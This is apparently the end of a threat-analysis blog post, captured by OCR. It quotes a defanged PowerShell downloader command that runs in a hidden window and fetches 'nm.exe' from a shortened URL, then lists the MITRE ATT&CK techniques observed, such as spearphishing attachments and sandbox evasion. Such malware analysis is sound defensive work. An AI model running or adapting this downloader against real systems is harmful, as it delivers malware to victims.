
powershell -w hidden (New-Object
Net.Webclient).DownloadFile.Invoke(‘hXXps[://]tinyurl[.]com/y4cp
ohnr”, ‘nm.exe’)
MITRE ATT&CK TTPs Encountered
Initial Access
T1566.001:
Phishing: Spearphishing Attachment
Execution
T1059.001:
Command and Scripting Interpreter: PowerShell
T1059.005:
Command and Scripting Interpreter: Visual Basic
T1204.002:
User Execution: Malicious File
Defense Evasion
T1564.003:
Hide Artifacts: Hidden Window
T1497.003:
Virtualization/Sandbox Evasion: Time Based Evasion
T1197:
BITS Jobs
T1140:
Deobfuscate/Decode Files or Information
←
Previous Post
Next Post
→